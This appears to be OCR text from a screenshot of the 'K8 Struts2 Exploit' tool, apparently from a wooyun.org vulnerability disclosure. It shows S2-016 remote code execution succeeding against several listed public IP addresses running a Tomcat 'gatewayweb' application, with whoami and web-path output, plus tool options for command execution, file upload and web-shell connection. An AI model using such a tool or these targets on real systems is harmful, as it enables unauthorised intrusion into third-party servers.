 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://111.202.82.156/gatewayweb/checkfile.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://222.92.27.21//gatewayweb/checkfile.do
Useage: S2-016
Whoami:
WebPath: C:\Program Files\Tomcat 6.0\webapps\gatewayweb\
Target: http://106.2.188.57//gatewayweb/checkfile.do
Useage: S2-016
Whoami:
WebPath: C:\Program Files\Tomcat 6.0\webapps\gatewayweb\
Target: http://218.4.157.38/gatewayweb/checkfile.do
Useage: S2-016
Whoami:
WebPath: C:\Program Files\Tomcat 6.0\webapps\gatewayweb\
Target: http://182.110.69.66/gatewayweb/checkfile.do
Useage: S2-016
Whoami: kedacom-pc\kedacom
WebPath: C:\Program Files\Tomcat 6.0\webapps\gatewayweb\
Target: http://111.202.82.156/gatewayweb/checkfile.do
Useage: S2-016
Whoami:
WebPath: C:\Program Files\Tomcat 6.0\webapps\gatewayweb\
www.wooyun.org